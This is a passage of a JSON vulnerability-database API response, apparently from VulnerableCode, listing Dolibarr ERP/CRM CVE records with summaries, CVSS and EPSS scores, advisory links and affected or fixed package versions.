"https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/c4cba43bade736ab89e31013a6ccee59a6e077ee", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/c4cba43bade736ab89e31013a6ccee59a6e077ee" }, { "reference_url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25956", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25956" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25956", "reference_id": "CVE-2021-25956", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25956" }, { "reference_url": "https://github.com/advisories/GHSA-fjqg-w8g6-hhq8", "reference_id": "GHSA-fjqg-w8g6-hhq8", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-fjqg-w8g6-hhq8" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/58707?format=api", "purl": "pkg:composer/dolibarr/dolibarr@13.0.3", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@13.0.3" }, { "url": "http://public2.vulnerablecode.io/api/packages/140820?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.0" } ], "aliases": [ "CVE-2021-25956", "GHSA-fjqg-w8g6-hhq8" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-dph7-h5d5-gyct" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42505?format=api", "vulnerability_id": "VCID-egxz-r3nw-xffm", "summary": "Incorrect Authorization\nImproper Access Control (IDOR) in GitHub repository dolibarr/dolibarr prior to 16.0.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0731", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00135", "scoring_system": "epss", "scoring_elements": "0.33193", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00135", "scoring_system": "epss", "scoring_elements": "0.33122", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00135", "scoring_system": "epss", "scoring_elements": "0.33154", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00135", "scoring_system": "epss", "scoring_elements": "0.33076", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00135", "scoring_system": "epss", "scoring_elements": "0.33179", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0731" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/209ab708d4b65fbd88ba4340d60b7822cb72651a", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/209ab708d4b65fbd88ba4340d60b7822cb72651a" }, { "reference_url": "https://huntr.dev/bounties/e242ab4e-fc70-4b2c-a42d-5b3ee4895de8", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/e242ab4e-fc70-4b2c-a42d-5b3ee4895de8" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0731", "reference_id": "CVE-2022-0731", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0731" }, { "reference_url": "https://github.com/advisories/GHSA-4xc7-x2jr-cr74", "reference_id": "GHSA-4xc7-x2jr-cr74", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-4xc7-x2jr-cr74" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60323?format=api", "purl": "pkg:composer/dolibarr/dolibarr@16.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-49k5-kwjc-z3hd" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@16.0.0" } ], "aliases": [ "CVE-2022-0731", "GHSA-4xc7-x2jr-cr74" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-egxz-r3nw-xffm" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46055?format=api", "vulnerability_id": "VCID-ewrf-wdsh-kqgs", "summary": "Dolibarr allows a remote privileged attacker to execute arbitrary code via a crafted command/script\nAn issue in Dolibarr ERP CRM v.17.0.1 and before allows a remote privileged attacker to execute arbitrary code via a crafted command/script.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-25T15:03:16Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38886_Dolibarr_RCE-1.pdf", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-25T15:03:16Z/" } ], "url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38886_Dolibarr_RCE-1.pdf" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38886", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.50447", "scoring_system": "epss", "scoring_elements": "0.979", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.50447", "scoring_system": "epss", "scoring_elements": "0.97898", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.50447", "scoring_system": "epss", "scoring_elements": "0.97899", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38886" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38886", "reference_id": "CVE-2023-38886", "reference_type": "", "scores": [ { "value": "7.2", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38886" }, { "reference_url": "https://github.com/advisories/GHSA-6773-rfjv-c54w", "reference_id": "GHSA-6773-rfjv-c54w", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-6773-rfjv-c54w" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/65270?format=api", "purl": "pkg:composer/dolibarr/dolibarr@17.0.1", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@17.0.1" } ], "aliases": [ "CVE-2023-38886", "GHSA-6773-rfjv-c54w" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-ewrf-wdsh-kqgs" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46306?format=api", "vulnerability_id": "VCID-f122-u34a-kfcm", "summary": "Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\nCross-site Scripting (XSS) - Stored in GitHub repository dolibarr/dolibarr prior to 16.0.5.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-5842", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.0012", "scoring_system": "epss", "scoring_elements": "0.30515", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.0012", "scoring_system": "epss", "scoring_elements": "0.30419", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.0012", "scoring_system": "epss", "scoring_elements": "0.30452", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.0012", "scoring_system": "epss", "scoring_elements": "0.30481", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-5842" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/f569048eb2bd823525bce4ef52316e7a83e3345c", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.8", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "4.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-06T17:50:34Z/" } ], "url": "https://github.com/dolibarr/dolibarr/commit/f569048eb2bd823525bce4ef52316e7a83e3345c" }, { "reference_url": "https://huntr.com/bounties/aed81114-5952-46f5-ae3a-e66518e98ba3", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.8", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "4.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-06T17:50:34Z/" } ], "url": "https://huntr.com/bounties/aed81114-5952-46f5-ae3a-e66518e98ba3" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-5842", "reference_id": "CVE-2023-5842", "reference_type": "", "scores": [ { "value": "4.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-5842" }, { "reference_url": "https://github.com/advisories/GHSA-9pjf-jw9q-fx49", "reference_id": "GHSA-9pjf-jw9q-fx49", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-9pjf-jw9q-fx49" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/65380?format=api", "purl": "pkg:composer/dolibarr/dolibarr@16.0.5", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@16.0.5" } ], "aliases": [ "CVE-2023-5842", "GHSA-9pjf-jw9q-fx49" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-f122-u34a-kfcm" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42028?format=api", "vulnerability_id": "VCID-g3x8-rhqm-fuh2", "summary": "Improper Input Validation\ndolibarr is vulnerable to Business Logic Errors", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0174", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00244", "scoring_system": "epss", "scoring_elements": "0.47893", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00244", "scoring_system": "epss", "scoring_elements": "0.47847", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00244", "scoring_system": "epss", "scoring_elements": "0.47876", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00244", "scoring_system": "epss", "scoring_elements": "0.47826", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00244", "scoring_system": "epss", "scoring_elements": "0.47889", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0174" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/d892160f4f130385a3ce520f66cb8cf2eb8c5c32", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/d892160f4f130385a3ce520f66cb8cf2eb8c5c32" }, { "reference_url": "https://huntr.dev/bounties/ed3ed4ce-3968-433c-a350-351c8f8b60db", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/ed3ed4ce-3968-433c-a350-351c8f8b60db" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0174", "reference_id": "CVE-2022-0174", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0174" }, { "reference_url": "https://github.com/advisories/GHSA-8qvx-f5gf-g43v", "reference_id": "GHSA-8qvx-f5gf-g43v", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-8qvx-f5gf-g43v" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60117?format=api", "purl": "pkg:composer/dolibarr/dolibarr@15.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@15.0.0" } ], "aliases": [ "CVE-2022-0174", "GHSA-8qvx-f5gf-g43v" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-g3x8-rhqm-fuh2" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/41875?format=api", "vulnerability_id": "VCID-hrwp-s15m-ffa1", "summary": "Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\nA Cross Site Scripting (XSS) vulnerability exists in Dolibarr via the ticket creation flow. Exploitation requires that an admin copies the payload into a box.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-42220", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00271", "scoring_system": "epss", "scoring_elements": "0.50778", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00271", "scoring_system": "epss", "scoring_elements": "0.50798", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00271", "scoring_system": "epss", "scoring_elements": "0.50792", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00271", "scoring_system": "epss", "scoring_elements": "0.50748", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00271", "scoring_system": "epss", "scoring_elements": "0.50732", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-42220" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://packetstormsecurity.com/files/164544/Dolibarr-ERP-CRM-14.0.2-Cross-Site-Scripting-Privilege-Escalation.html", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://packetstormsecurity.com/files/164544/Dolibarr-ERP-CRM-14.0.2-Cross-Site-Scripting-Privilege-Escalation.html" }, { "reference_url": "https://truedigitalsecurity.com/advisory-summary-2021", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://truedigitalsecurity.com/advisory-summary-2021" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-42220", "reference_id": "CVE-2021-42220", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-42220" }, { "reference_url": "https://github.com/advisories/GHSA-jqfp-m5f8-vg28", "reference_id": "GHSA-jqfp-m5f8-vg28", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-jqfp-m5f8-vg28" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/59842?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.3", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.3" } ], "aliases": [ "CVE-2021-42220", "GHSA-jqfp-m5f8-vg28" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-hrwp-s15m-ffa1" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/89871?format=api", "vulnerability_id": "VCID-htgn-37m4-c7fu", "summary": "Dolibarr Allows Code Injection through its Website Module\nIn Dolibarr ERP & CRM <= 22.0.4, PHP code detection and editing permission enforcement in the Website module is not applied consistently to all input parameters, allowing an authenticated user restricted to HTML/JavaScript editing to inject PHP code through unprotected inputs during website page creation.\n\nA patch is available at https://github.com/Dolibarr/dolibarr/releases/tag/23.0.0.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", 